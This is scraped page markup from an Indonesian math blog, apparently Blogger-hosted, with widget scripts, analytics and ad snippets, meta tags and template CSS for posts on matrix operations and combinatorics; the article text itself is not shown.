rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KnK Land - RSS\x22 href\x3d\x22https://www.knkland.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4774564364560226898/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.knkland.com/feeds/2473229199074677182/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7489040722194951', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca lanjutannya \xbb', 'pageType': 'item', 'postId': '2473229199074677182', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIKBfSmtckUfWrOeYYkW8TFJIIuSCp3kMF6peYL0pdvO0tAO7u-adiGf0fjwJq7M6OJno_Cc0FhBgXeGnPWtjBNK0MXrD3WAVuRIg-kfjkS6L_ty0uwOc9lI1IflNEKy6r1JGvlI7C4o0/s72-c/oprez.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIKBfSmtckUfWrOeYYkW8TFJIIuSCp3kMF6peYL0pdvO0tAO7u-adiGf0fjwJq7M6OJno_Cc0FhBgXeGnPWtjBNK0MXrD3WAVuRIg-kfjkS6L_ty0uwOc9lI1IflNEKy6r1JGvlI7C4o0/s320/oprez.png', 'pageName': 'Matriks Transpos dan Operasi pada Matriks', 'pageTitle': 'KnK Land: Matriks Transpos dan Operasi pada Matriks', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Matriks Transpos dan Operasi pada Matriks', 'description': 'KnK Land adalah situs yang berisi berbagai macam hal yang berbahaya. Situs ini bertujuan untuk menguasai dunia. Skian', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIKBfSmtckUfWrOeYYkW8TFJIIuSCp3kMF6peYL0pdvO0tAO7u-adiGf0fjwJq7M6OJno_Cc0FhBgXeGnPWtjBNK0MXrD3WAVuRIg-kfjkS6L_ty0uwOc9lI1IflNEKy6r1JGvlI7C4o0/s320/oprez.png', 'url': 'https://www.knkland.com/2018/03/matriks-transpos-dan-operasi-pada.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2473229199074677182}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'headerright', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'main', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'main', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'main', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'main', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar1', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'ads-home-bot', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Footer Widget (A)', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.knkland.com/p/terms-and-conditions.html', 'id': '2227224092420205353', 'title': 'Terms and Conditions'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'Footer Widget (A)', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'Footer Widget (A)', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Footer Widget (A)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Footer Widget (A)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'Footer Widget (B)', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (B)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (B)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'Footer Widget (c)', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Footer Widget (c)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'Footer Widget (c)', document.getElementById('HTML18'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.knkland.com/2018/03/kombinatorik-part-1-permutasi-dan.html
body_size: 77927
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-109055617-1'></script>
<script async='async' id='MathJax-script' src='https://cdn.jsdelivr.net/npm/mathjax@3/es5/tex-mml-chtml.js'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109055617-1');
</script>


	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7489040722194951",
          enable_page_level_ads: true
     });
</script>
     
    <meta content='img-src *' http-equiv='Content-Security-Policy'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.knkland.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.knkland.com/2018/03/kombinatorik-part-1-permutasi-dan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KnK Land - Atom" href="https://www.knkland.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KnK Land - RSS" href="https://www.knkland.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KnK Land - Atom" href="https://www.blogger.com/feeds/4774564364560226898/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KnK Land - Atom" href="https://www.knkland.com/feeds/562051456525857173/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzDdipiigVbyhj4od8xVtC6YwVRbhyPmFG4PIT6mbCh2mpTsMILIhPVUP3-y4Tr0di0GVX-4ftaXzHQ52zGMX9e_46Lmod5dExLNcGaYLz0REAK7vBHYUceqXCfEaE4SU3sBqJTKlSgKE/s320/faktorial.png' rel='image_src'/>
<meta content='https://www.knkland.com/2018/03/kombinatorik-part-1-permutasi-dan.html' property='og:url'/>
<meta content='Kombinatorik Part 1 - Permutasi dan Notasi Faktorial' property='og:title'/>
<meta content='KnK Land adalah situs yang berisi berbagai macam hal yang berbahaya. Situs ini bertujuan untuk menguasai dunia. Skian' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzDdipiigVbyhj4od8xVtC6YwVRbhyPmFG4PIT6mbCh2mpTsMILIhPVUP3-y4Tr0di0GVX-4ftaXzHQ52zGMX9e_46Lmod5dExLNcGaYLz0REAK7vBHYUceqXCfEaE4SU3sBqJTKlSgKE/w1200-h630-p-k-no-nu/faktorial.png' property='og:image'/>
<title>
Kombinatorik Part 1 - Permutasi dan Notasi Faktorial - KnK Land
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Kombinatorik Part 1 - Permutasi dan Notasi Faktorial' property='og:title'/>
<meta content='https://www.knkland.com/2018/03/kombinatorik-part-1-permutasi-dan.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzDdipiigVbyhj4od8xVtC6YwVRbhyPmFG4PIT6mbCh2mpTsMILIhPVUP3-y4Tr0di0GVX-4ftaXzHQ52zGMX9e_46Lmod5dExLNcGaYLz0REAK7vBHYUceqXCfEaE4SU3sBqJTKlSgKE/s320/faktorial.png' property='og:image'/>
<meta content='KnK Land' property='og:site_name'/>
<meta content='https://www.knkland.com/' name='twitter:domain'/>
<meta content='Kombinatorik Part 1 - Permutasi dan Notasi Faktorial' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzDdipiigVbyhj4od8xVtC6YwVRbhyPmFG4PIT6mbCh2mpTsMILIhPVUP3-y4Tr0di0GVX-4ftaXzHQ52zGMX9e_46Lmod5dExLNcGaYLz0REAK7vBHYUceqXCfEaE4SU3sBqJTKlSgKE/s320/faktorial.png' name='twitter:image'/>
<meta content='Kombinatorik Part 1 - Permutasi dan Notasi Faktorial' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Ribbon
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
abbr.published.timeago {
text-decoration: none;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Roboto', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiomiv5n1UqvgHRcU0UJr6gHkrQxk6XLE6L2ZJo-OcUN0M_hbMbmuWSIC6rLBdaW3g-6PSlYUI4fHmRxofAqCuC1BMoUkkjSRPoU_G-5e5u3JqLmI9Ag5fVwp8DSR4QXZrWCaHIoTIvIuA/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifZZ6y9BK-eQK44kGl-wnUWkGk5g-8mSIUhf80IVKxh1S3LsIG8rejM0xQ0nqkVVXJC5MfMLow5owvAQmK9L7nVLKhDYEfjVQ0zQIu23IY4tHh5FCpbWdJ5HjUAXRq-WxWoKS_uCccKh0/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0088ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #0088ff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #0088ff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #f0f0f0;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #fff;
font-family: Roboto;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: 400 14px Roboto;
font-style:italic;
margin: 0;
padding: 10px 0;
text-transform: lowercase;
text-align: right;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#0088ff;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Roboto;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #0088ff;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar {
background: #fff;
padding: 10px;
box-sizing: border-box;
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
}
.sidebar h2 {
color: #151515;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom:10px;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Roboto;
height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
